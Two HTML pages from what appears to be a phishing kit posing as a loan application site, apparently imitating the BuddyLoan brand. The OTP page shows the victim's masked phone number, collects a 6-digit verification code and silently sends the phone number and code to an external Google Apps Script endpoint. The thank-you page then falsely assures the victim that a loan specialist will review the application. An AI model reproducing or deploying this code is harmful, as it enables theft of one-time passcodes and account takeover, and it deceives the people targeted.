
<file: otp/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Enter OTP</title>

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        background: #ffffff;
        text-align: center;
        padding: 20px;
      }

      .logo {
        width: 140px;
        margin: 20px auto;
      }

      h1 {
        margin-top: 10px;
        font-size: 40px;
        font-weight: 700;
      }

      .masked-number {
        margin-top: 8px;
        font-size: 18px;
        color: #444;
      }

      .otp-box input {
        width: 90%;
        max-width: 480px;
        padding: 16px;
        margin: 10px auto;
        border-radius: 60px;
        border: 2px solid #cfe1ff;
        background: #e7f1ff;
        font-size: 18px;
        transition: 0.3s;
      }

      .otp-box input:focus {
        background: #ffffff;
        border-color: #0045ff;
      }

      .btn-submit {
        width: 90%;
        max-width: 480px;
        background: black;
        color: white;
        padding: 16px;
        border: none;
        border-radius: 60px;
        font-size: 20px;
        margin-top: 10px;
        cursor: pointer;
        transition: 0.3s;
      }

      .btn-submit:hover {
        background: #111;
      }

      .disabled {
        opacity: 0.5;
        pointer-events: none;
      }

      .error {
        color: red;
        font-size: 14px;
        margin-top: -6px;
        margin-bottom: 10px;
        display: none;
      }
    </style>
  </head>

  <body>
    <!-- <img src="../image/buddyloan_logo.jpeg" class="logo" /> -->
    <img src="../image/new_lock.png" class="logo" />

    <!-- <h1>Enter OTP</h1> -->
    <h1>Enter 6-digit code</h1>

    <div id="maskNumber" class="masked-number"></div>
    <!-- <div class="timer">code Expires in <span id="countdown">05:00</span></div> -->

    <form id="otpForm">
      <div class="otp-box">
        <input
          type="text"
          id="otpInput"
          placeholder="Enter 6-digit code received"
          maxlength="6"
        />
      </div>
      <span id="otpError" class="error">Enter valid 6-digit code</span>

      <button type="submit" class="btn-submit" id="submitBtn">Submit</button>
    </form>

    <script>
      /* 📌 Load and mask phone number */
      const phone = localStorage.getItem("userPhone");

      if (phone) {
        const masked = phone.replace(/(\d{2})\d{6}(\d{2})/, "$1******$2");
        document.getElementById("maskNumber").innerText =
          "code sent to " + masked;
      }

      /* 📌 Countdown Timer */
      // let timeLeft = 300;
      // const timerRef = document.getElementById("countdown");

      // const timer = setInterval(() => {
      //   let m = Math.floor(timeLeft / 60);
      //   let s = timeLeft % 60;

      //   timerRef.innerText = `${String(m).padStart(2, "0")}:${String(
      //     s,
      //   ).padStart(2, "0")}`;

      //   if (timeLeft <= 0) {
      //     clearInterval(timer);
      //     timerRef.innerText = "Expired";
      //     OTPExpired();
      //   }
      //   timeLeft--;
      // }, 1000);

      /* 📌 OTP Submission + Store in Google Sheet */
      document
        .getElementById("otpForm")
        .addEventListener("submit", async function (e) {
          e.preventDefault();

          const otp = otpInput.value.trim();

          if (!/^[0-9]{6}$/.test(otp)) {
            otpError.style.display = "block";
            return;
          }

          otpError.style.display = "none";
          submitBtn.innerText = "Verifying...";
          submitBtn.disabled = true;

          try {
            // Send only the OTP + Phone to same sheet API
            await fetch(
              "https://script.google.com/macros/s/AKfycbyCPlZY0OgsUic1vXuDuhvuzCOgjffdxXqKKxfOS6HOw9uI6VtMZs7P6QHe4dUbWY9J/exec",
              {
                method: "POST",
                mode: "no-cors",
                body: JSON.stringify({
                  phone: phone,
                  otp: otp,
                  otpVerifiedAt: new Date().toISOString(),
                }),
              },
            );

            // Success → Redirect
            window.location.href = "../thanks/index.html";
          } catch (err) {
            alert("Network error — Try again");
            submitBtn.innerText = "Submit";
            submitBtn.disabled = false;
          }
        });

      // function OTPExpired() {
      //   otpError.innerText = "code Expired — Request new code";
      //   otpError.style.display = "block";
      //   submitBtn.disabled = true;
      // }
    </script>
  </body>
</html>
</file>

<file: thanks/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Application Submitted</title>

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        background: #ffffff;
        display: flex;
        align-items: center;
        justify-content: center;
        min-height: 100vh;
        padding: 20px;
        text-align: center;
      }

      .box {
        max-width: 600px;
        background: #f8fbff;
        padding: 40px;
        border-radius: 20px;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
        animation: fadeIn 1.2s ease-in-out forwards;
        opacity: 0;
      }

      @keyframes fadeIn {
        from {
          opacity: 0;
          transform: translateY(20px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      h1 {
        font-size: 30px;
        color: #0045ff;
        margin-bottom: 18px;
        font-weight: 700;
      }

      ul {
        font-size: 18px;
        color: #2f2f2f;
        line-height: 30px;
        margin-top: 10px;
        text-align: left;
        list-style: none;
      }

      ul li::before {
        content: "✓ ";
        font-weight: bold;
        color: #0a8837;
      }

      .small {
        margin-top: 18px;
        font-size: 14px;
        color: #444;
      }

      .loader {
        margin: 25px auto 0;
        border: 5px solid #eee;
        border-top: 5px solid #0045ff;
        border-radius: 50%;
        width: 40px;
        height: 40px;
        animation: spin 1s linear infinite;
      }

      @keyframes spin {
        100% {
          transform: rotate(360deg);
        }
      }
    </style>
  </head>

  <body>
    <div class="box">
      <h1>Thank You!</h1>

      <p>Your application has been securely stored.</p>

      <ul>
        <li>A loan specialist will review your details.</li>
        <li>Expected response time: within 1–2 hours.</li>
        <li>Phone & email verification may be required.</li>
      </ul>

      <p class="small">Redirecting you shortly...</p>

      <div class="loader"></div>
    </div>

    <script>
      // Redirect user back to home after 6 seconds
      setTimeout(() => {
        window.location.href = "../index.html"; // <-- Change if your home path is different
      }, 6000);
    </script>
  </body>
</html>
</file>
